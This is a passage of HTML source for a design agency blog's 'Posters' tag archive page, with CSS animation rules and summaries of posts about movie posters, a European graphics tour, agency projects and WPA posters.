  height: 100px;
	
	animation: bTop-moveInv 13s linear infinite;
	-webkit-animation: bTop-moveInv 13s linear infinite;
	position: relative;
}

-webkit-keyframes bBot-move {
0%   { left:130px; top:200px}
10%  { left:130px; top:200px}
35%  { left:100%; top:200px}
50%	 { left:100%; top:200px}
70%  { left:100%; top:200px}
90%  { left:130px; top:200px}
100% { left:130px; top:200px}
}

/* Standard syntax */
@keyframes bBot-move {
0%   { left:130px; top:200px}
10%  { left:130px; top:200px}
35%  { left:100%; top:200px}
50%	 { left:100%; top:200px}
70%  { left:100%; top:200px}
90%  { left:130px; top:200px}
100% { left:130px; top:200px}
}

/* Chrome, Safari, Opera */
@-webkit-keyframes bBot-moveInv {
0%   { right:130px; top:200px}
10%  { right:130px; top:200px}
35%  { right:130px; top:200px}
50%	 { right:100%; top:200px}
70%  { right:100%; top:200px}
90%  { right:130px; top:200px}
100% { right:130px; top:200px}
}

/* Standard syntax */
@keyframes bBot-moveInv {
0%   { right:130px; top:200px}
10%  { right:130px; top:200px}
35%  { right:130px; top:200px}
50%	 { right:100%; top:200px}
70%  { right:100%; top:200px}
90%  { right:130px; top:200px}
100% { right:130px; top:200px}
	}

#bBot-areaContainerOne{
	float: left;
	width: 50%;
	height: 500px;
	background-color: #47bd9f;	
}

#bBot-areaContainerTwo{
	float: left;
	width: 50%;
	height: 500px;
	background-color: #ec96bd;	
}

#bBot-areaOne {
	background-color: #8cc7b3;
	background-repeat: no-repeat;
	background-position: right;
	float: left;
	width: 100px;
  height: 100px;
	
	animation: bBot-move 13s linear infinite;
	-webkit-animation: bBot-move 13s linear infinite;
	position: relative;
}

#bBot-areaTwo {
	background-color: #deb9d8;
	background-repeat: no-repeat;
	background-position: left;
	float: right;
	width: 100px;
  height: 100px;
	
	animation: bBot-moveInv 13s linear infinite;
	-webkit-animation: bBot-moveInv 13s linear infinite;
	position: relative;
}
#dayNight {
	width: 100% !important;
	height: 300px !important;
	background-position: center;
	background-repeat: no-repeat;
	background-size: contain;
	background-image: url('http://www.prejeancreative.com/pc_blog/wp-content/uploads/2017/01/moon2.gif');	
}

@media all and (max-width: 768px){
	#dayNight {
		background-image: url('http://www.prejeancreative.com/pc_blog/wp-content/uploads/2017/01/sun2.gif');	
	}
}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(241,92,48,.88);}</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
  
<link rel='stylesheet' id='js-archive-list-css' href='http://www.prejeancreative.com/pc_blog/wp-content/plugins/jquery-archive-list-widget/assets/css/jal.css?ver=6.1.7' type='text/css' media='all' />
</head>

<body class="archive tag tag-posters tag-25 wp-theme-twentyten wp-child-theme-twentyten-child">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.prejeancreative.com/pc_blog/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description"></div>

				              <img id="small-header" src="http://www.prejeancreative.com/pc_blog/wp-content/uploads/2016/12/pc_blog_header-REV-SM.png" alt="Prejean Creative Blog Header" style="display: none;" /> 
						<img id="normal-header" src="http://www.prejeancreative.com/pc_blog/wp-content/uploads/2013/10/pc_blog_header.png" width="940" height="198" alt="Prejean Creative Blog Header" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-navigation" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a target="_blank" href="http://www.facebook.com/pages/Lafayette-LA/Prejean-Creative-Advertising-Design/64686282518">Facebook</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a target="_blank" href="http://twitter.com/prejeancreative">Twitter</a></li>
<li id="menu-item-4650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4650"><a href="https://www.instagram.com/prejeancreative/">Instagram</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a target="_blank" href="http://www.linkedin.com/company/598786?goback=.fcs_GLHD_prejean+creative_false_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2&#038;trk=ncsrch_hits">LinkedIn</a></li>
<li id="menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-883"><a target="_blank" href="http://prejeancreative.us1.list-manage.com/subscribe?u=9148910ec1a256c504b8d32d5&#038;id=6188eb06b3">Newsletter</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a target="_blank" href="http://www.prejeancreative.com/">Visit Our Website</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-272"><a target="_blank" href="http://www.prejeancreative.com/pc_blog/">Home</a></li>
</ul></div>              <div id="mobile-nav" width="38" height="38" style="display: none;">=</div>
              <div id="mobile-container" style="display: none;">
              	<ul>
                  <li class="mobile-list"><a href="http://www.prejeancreative.com/pc_blog">Home</a></li>
                  <li class="mobile-list"><a href="http://www.prejeancreative.com">Visit Our Website</a></li>
                  <li class="mobile-list"><a href="http://www.facebook.com/pages/Lafayette-LA/Prejean-Creative-Advertising-Design/64686282518">Facebook</a></li>
                  <li class="mobile-list"><a href="http://twitter.com/prejeancreative">Twitter</a></li>
                  <li class="mobile-list"><a href="https://www.instagram.com/prejeancreative/">Instagram</a></li>
                  <li class="mobile-list"><a href="http://www.linkedin.com/company/598786?goback=.fcs_GLHD_prejean+creative_false_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2&trk=ncsrch_hits">LinkedIn</a></li>
                    <li class="mobile-list"><a href="http://prejeancreative.us1.list-manage.com/subscribe?u=9148910ec1a256c504b8d32d5&id=6188eb06b3">Newsletter</a></li>
                </ul>
              </div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Tag Archives: <span>Posters</span></h1>






			<div id="post-4933" class="post-4933 post type-post status-publish format-standard hentry category-design category-fine-arts category-fun-stuff category-miscellaneous category-popular-culture tag-academy-awards tag-movies tag-oscars tag-posters">
			<h2 class="entry-title"><a href="http://www.prejeancreative.com/pc_blog/2017/02/23/its-oscar-time-the-prejean-creative-team-picks-our-all-time-best-movie-posters/" rel="bookmark">It’s Oscar Time &#8211; the Prejean Creative Team Picks Our All-time Best Movie Posters</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.prejeancreative.com/pc_blog/2017/02/23/its-oscar-time-the-prejean-creative-team-picks-our-all-time-best-movie-posters/" title="5:03 pm" rel="bookmark"><span class="entry-date">February 23, 2017</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.prejeancreative.com/pc_blog/author/" title="View all posts by "></a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>The 89th Academy Awards® ceremony is upon us and all eyes will soon be on Hollywood’s red carpet. The glitz, the glamour, the paparazzi &#8211; it’s almost palpable. So what better way for us at Prejean Creative to get into the &hellip; <a href="http://www.prejeancreative.com/pc_blog/2017/02/23/its-oscar-time-the-prejean-creative-team-picks-our-all-time-best-movie-posters/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="http://www.prejeancreative.com/pc_blog/2017/02/23/its-oscar-time-the-prejean-creative-team-picks-our-all-time-best-movie-posters/" data-a2a-title="It’s Oscar Time – the Prejean Creative Team Picks Our All-time Best Movie Posters"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2017%2F02%2F23%2Fits-oscar-time-the-prejean-creative-team-picks-our-all-time-best-movie-posters%2F&amp;linkname=It%E2%80%99s%20Oscar%20Time%20%E2%80%93%20the%20Prejean%20Creative%20Team%20Picks%20Our%20All-time%20Best%20Movie%20Posters" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2017%2F02%2F23%2Fits-oscar-time-the-prejean-creative-team-picks-our-all-time-best-movie-posters%2F&amp;linkname=It%E2%80%99s%20Oscar%20Time%20%E2%80%93%20the%20Prejean%20Creative%20Team%20Picks%20Our%20All-time%20Best%20Movie%20Posters" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2017%2F02%2F23%2Fits-oscar-time-the-prejean-creative-team-picks-our-all-time-best-movie-posters%2F&amp;linkname=It%E2%80%99s%20Oscar%20Time%20%E2%80%93%20the%20Prejean%20Creative%20Team%20Picks%20Our%20All-time%20Best%20Movie%20Posters" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2017%2F02%2F23%2Fits-oscar-time-the-prejean-creative-team-picks-our-all-time-best-movie-posters%2F&amp;linkname=It%E2%80%99s%20Oscar%20Time%20%E2%80%93%20the%20Prejean%20Creative%20Team%20Picks%20Our%20All-time%20Best%20Movie%20Posters" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2017%2F02%2F23%2Fits-oscar-time-the-prejean-creative-team-picks-our-all-time-best-movie-posters%2F&amp;linkname=It%E2%80%99s%20Oscar%20Time%20%E2%80%93%20the%20Prejean%20Creative%20Team%20Picks%20Our%20All-time%20Best%20Movie%20Posters" title="LinkedIn" rel="nofollow noopener" target="_blank"></a></div></div>			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.prejeancreative.com/pc_blog/category/design/" rel="category tag">Design</a>, <a href="http://www.prejeancreative.com/pc_blog/category/fine-arts/" rel="category tag">Fine Arts</a>, <a href="http://www.prejeancreative.com/pc_blog/category/fun-stuff/" rel="category tag">Fun Stuff</a>, <a href="http://www.prejeancreative.com/pc_blog/category/miscellaneous/" rel="category tag">Miscellaneous</a>, <a href="http://www.prejeancreative.com/pc_blog/category/popular-culture/" rel="category tag">Popular Culture</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.prejeancreative.com/pc_blog/tag/academy-awards/" rel="tag">Academy Awards</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/movies/" rel="tag">movies</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/oscars/" rel="tag">Oscars</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/posters/" rel="tag">Posters</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://www.prejeancreative.com/pc_blog/2017/02/23/its-oscar-time-the-prejean-creative-team-picks-our-all-time-best-movie-posters/#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-3380" class="post-3380 post type-post status-publish format-standard hentry category-advertising category-branding-2 category-design category-fun-stuff category-illustration-photography category-logos category-popular-culture category-typography tag-advertising tag-art tag-billboards tag-certaldo tag-dublin tag-europe tag-florence tag-france tag-graphics tag-griswold tag-ireland tag-italy tag-logos tag-london tag-paris tag-posters tag-rome tag-space-invader tag-tourism tag-typography tag-united-kingdom">
			<h2 class="entry-title"><a href="http://www.prejeancreative.com/pc_blog/2015/07/08/european-vacation-a-griswolds-graphics-tour-2/" rel="bookmark">European Vacation &#8211; A Griswold’s Graphics Tour.</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.prejeancreative.com/pc_blog/2015/07/08/european-vacation-a-griswolds-graphics-tour-2/" title="8:11 pm" rel="bookmark"><span class="entry-date">July 8, 2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.prejeancreative.com/pc_blog/author/kevin-prejean/" title="View all posts by Kevin Prejean">Kevin Prejean</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Took a trip in March across the big pond to Europe. It was a whirlwind sightseeing extravaganza with stops in London, Dublin, Paris, Florence and Rome. Whilst everyone is taking selfies or snapping shots of historic landmarks and whatnot, I was &hellip; <a href="http://www.prejeancreative.com/pc_blog/2015/07/08/european-vacation-a-griswolds-graphics-tour-2/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="http://www.prejeancreative.com/pc_blog/2015/07/08/european-vacation-a-griswolds-graphics-tour-2/" data-a2a-title="European Vacation – A Griswold’s Graphics Tour."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2015%2F07%2F08%2Feuropean-vacation-a-griswolds-graphics-tour-2%2F&amp;linkname=European%20Vacation%20%E2%80%93%20A%20Griswold%E2%80%99s%20Graphics%20Tour." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2015%2F07%2F08%2Feuropean-vacation-a-griswolds-graphics-tour-2%2F&amp;linkname=European%20Vacation%20%E2%80%93%20A%20Griswold%E2%80%99s%20Graphics%20Tour." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2015%2F07%2F08%2Feuropean-vacation-a-griswolds-graphics-tour-2%2F&amp;linkname=European%20Vacation%20%E2%80%93%20A%20Griswold%E2%80%99s%20Graphics%20Tour." title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2015%2F07%2F08%2Feuropean-vacation-a-griswolds-graphics-tour-2%2F&amp;linkname=European%20Vacation%20%E2%80%93%20A%20Griswold%E2%80%99s%20Graphics%20Tour." title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2015%2F07%2F08%2Feuropean-vacation-a-griswolds-graphics-tour-2%2F&amp;linkname=European%20Vacation%20%E2%80%93%20A%20Griswold%E2%80%99s%20Graphics%20Tour." title="LinkedIn" rel="nofollow noopener" target="_blank"></a></div></div>			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.prejeancreative.com/pc_blog/category/advertising/" rel="category tag">Advertising</a>, <a href="http://www.prejeancreative.com/pc_blog/category/branding-2/" rel="category tag">Branding</a>, <a href="http://www.prejeancreative.com/pc_blog/category/design/" rel="category tag">Design</a>, <a href="http://www.prejeancreative.com/pc_blog/category/fun-stuff/" rel="category tag">Fun Stuff</a>, <a href="http://www.prejeancreative.com/pc_blog/category/illustration-photography/" rel="category tag">Illustration &amp; Photography</a>, <a href="http://www.prejeancreative.com/pc_blog/category/logos/" rel="category tag">Logos</a>, <a href="http://www.prejeancreative.com/pc_blog/category/popular-culture/" rel="category tag">Popular Culture</a>, <a href="http://www.prejeancreative.com/pc_blog/category/typography/" rel="category tag">Typography</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.prejeancreative.com/pc_blog/tag/advertising/" rel="tag">Advertising</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/art/" rel="tag">art</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/billboards/" rel="tag">billboards</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/certaldo/" rel="tag">Certaldo</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/dublin/" rel="tag">Dublin</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/europe/" rel="tag">Europe</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/florence/" rel="tag">Florence</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/france/" rel="tag">France</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/graphics/" rel="tag">graphics</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/griswold/" rel="tag">Griswold</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/ireland/" rel="tag">Ireland</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/italy/" rel="tag">Italy</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/logos/" rel="tag">Logos</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/london/" rel="tag">London</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/paris/" rel="tag">Paris</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/posters/" rel="tag">Posters</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/rome/" rel="tag">Rome</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/space-invader/" rel="tag">space invader</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/tourism/" rel="tag">tourism</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/typography/" rel="tag">Typography</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/united-kingdom/" rel="tag">United Kingdom</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://www.prejeancreative.com/pc_blog/2015/07/08/european-vacation-a-griswolds-graphics-tour-2/#comments">6 Comments</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-1523" class="post-1523 post type-post status-publish format-standard hentry category-advertising category-fun-stuff category-music category-our-work tag-brochures tag-lus-fiber tag-mercredi-show tag-posters tag-schlumberger tag-tv-commercials">
			<h2 class="entry-title"><a href="http://www.prejeancreative.com/pc_blog/2012/09/15/august-activities/" rel="bookmark">August Activities</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.prejeancreative.com/pc_blog/2012/09/15/august-activities/" title="2:54 pm" rel="bookmark"><span class="entry-date">September 15, 2012</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.prejeancreative.com/pc_blog/author/lisa-prejean/" title="View all posts by Lisa Prejean">Lisa Prejean</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Although still technically summer, August is a very transitional month. It means gearing up for the start of a new school year, football season, and the variety of autumn events. August projects reflected that, and we also had fun with &hellip; <a href="http://www.prejeancreative.com/pc_blog/2012/09/15/august-activities/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="http://www.prejeancreative.com/pc_blog/2012/09/15/august-activities/" data-a2a-title="August Activities"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2012%2F09%2F15%2Faugust-activities%2F&amp;linkname=August%20Activities" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2012%2F09%2F15%2Faugust-activities%2F&amp;linkname=August%20Activities" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2012%2F09%2F15%2Faugust-activities%2F&amp;linkname=August%20Activities" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2012%2F09%2F15%2Faugust-activities%2F&amp;linkname=August%20Activities" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2012%2F09%2F15%2Faugust-activities%2F&amp;linkname=August%20Activities" title="LinkedIn" rel="nofollow noopener" target="_blank"></a></div></div>			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.prejeancreative.com/pc_blog/category/advertising/" rel="category tag">Advertising</a>, <a href="http://www.prejeancreative.com/pc_blog/category/fun-stuff/" rel="category tag">Fun Stuff</a>, <a href="http://www.prejeancreative.com/pc_blog/category/music/" rel="category tag">Music</a>, <a href="http://www.prejeancreative.com/pc_blog/category/our-work/" rel="category tag">Our Work</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.prejeancreative.com/pc_blog/tag/brochures/" rel="tag">Brochures</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/lus-fiber/" rel="tag">LUS Fiber</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/mercredi-show/" rel="tag">Mercredi Show</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/posters/" rel="tag">Posters</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/schlumberger/" rel="tag">Schlumberger</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/tv-commercials/" rel="tag">TV commercials</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://www.prejeancreative.com/pc_blog/2012/09/15/august-activities/#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-145" class="post-145 post type-post status-publish format-standard hentry category-advertising category-design category-fine-arts category-illustration-photography category-popular-culture category-typography tag-design tag-federal-art-project tag-labor-day tag-posters tag-wpa">
			<h2 class="entry-title"><a href="http://www.prejeancreative.com/pc_blog/2010/08/30/labor-day-introspection-posters-of-the-works-progress-administration/" rel="bookmark">Posters of the WPA &#8211; Some Thoughts for this Labor Day</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.prejeancreative.com/pc_blog/2010/08/30/labor-day-introspection-posters-of-the-works-progress-administration/" title="8:58 am" rel="bookmark"><span class="entry-date">August 30, 2010</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.prejeancreative.com/pc_blog/author/" title="View all posts by "></a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>“The WPA artist, in rendering his own impression of things, speaks also for the spirit of his fellow countrymen everywhere.” &#8211; President Franklin Delano Roosevelt, May 1939 As this year’s Labor Day approaches and comes to pass, I find those &hellip; <a href="http://www.prejeancreative.com/pc_blog/2010/08/30/labor-day-introspection-posters-of-the-works-progress-administration/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="http://www.prejeancreative.com/pc_blog/2010/08/30/labor-day-introspection-posters-of-the-works-progress-administration/" data-a2a-title="Posters of the WPA – Some Thoughts for this Labor Day"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2010%2F08%2F30%2Flabor-day-introspection-posters-of-the-works-progress-administration%2F&amp;linkname=Posters%20of%20the%20WPA%20%E2%80%93%20Some%20Thoughts%20for%20this%20Labor%20Day" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2010%2F08%2F30%2Flabor-day-introspection-posters-of-the-works-progress-administration%2F&amp;linkname=Posters%20of%20the%20WPA%20%E2%80%93%20Some%20Thoughts%20for%20this%20Labor%20Day" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2010%2F08%2F30%2Flabor-day-introspection-posters-of-the-works-progress-administration%2F&amp;linkname=Posters%20of%20the%20WPA%20%E2%80%93%20Some%20Thoughts%20for%20this%20Labor%20Day" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2010%2F08%2F30%2Flabor-day-introspection-posters-of-the-works-progress-administration%2F&amp;linkname=Posters%20of%20the%20WPA%20%E2%80%93%20Some%20Thoughts%20for%20this%20Labor%20Day" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.prejeancreative.com%2Fpc_blog%2F2010%2F08%2F30%2Flabor-day-introspection-posters-of-the-works-progress-administration%2F&amp;linkname=Posters%20of%20the%20WPA%20%E2%80%93%20Some%20Thoughts%20for%20this%20Labor%20Day" title="LinkedIn" rel="nofollow noopener" target="_blank"></a></div></div>			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.prejeancreative.com/pc_blog/category/advertising/" rel="category tag">Advertising</a>, <a href="http://www.prejeancreative.com/pc_blog/category/design/" rel="category tag">Design</a>, <a href="http://www.prejeancreative.com/pc_blog/category/fine-arts/" rel="category tag">Fine Arts</a>, <a href="http://www.prejeancreative.com/pc_blog/category/illustration-photography/" rel="category tag">Illustration &amp; Photography</a>, <a href="http://www.prejeancreative.com/pc_blog/category/popular-culture/" rel="category tag">Popular Culture</a>, <a href="http://www.prejeancreative.com/pc_blog/category/typography/" rel="category tag">Typography</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.prejeancreative.com/pc_blog/tag/design/" rel="tag">Design</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/federal-art-project/" rel="tag">Federal Art Project</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/labor-day/" rel="tag">Labor Day</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/posters/" rel="tag">Posters</a>, <a href="http://www.prejeancreative.com/pc_blog/tag/wpa/" rel="tag">WPA</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://www.prejeancreative.com/pc_blog/2010/08/30/labor-day-introspection-posters-of-the-works-progress-administration/#comments">2 Comments</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.prejeancreative.com/pc_blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.prejeancreative.com/pc_blog/2018/04/25/diversity-advertising-in-acadiana-four-simple-rules-to-follow/">Diversity Advertising in Acadiana &#8211; Four Simple Rules to Follow</a>
									</li>
											<li>
					<a href="http://www.prejeancreative.com/pc_blog/2017/07/18/fight-century-digital-v-offset-printing/">The Fight of the Century &#8211; Digital v. Offset Printing</a>
									</li>
											<li>
					<a href="http://www.prejeancreative.com/pc_blog/2017/05/23/trying-to-navigate-the-labyrinth-that-is-google-adwords-we-can-help/">Trying to Navigate the Labyrinth That Is Google AdWords? We Can Help.</a>
									</li>
											<li>
					<a href="http://www.prejeancreative.com/pc_blog/2017/04/06/prejean-creative-tells-you-why-the-case-for-illustration/">Prejean Creative Tells You Why &#8211; The Case for Illustration</a>
									</li>
											<li>
					<a href="http://www.prejeancreative.com/pc_blog/2017/03/27/spring-cleaning-your-brand/">Spring Cleaning Your Brand</a>
									</li>
					</ul>

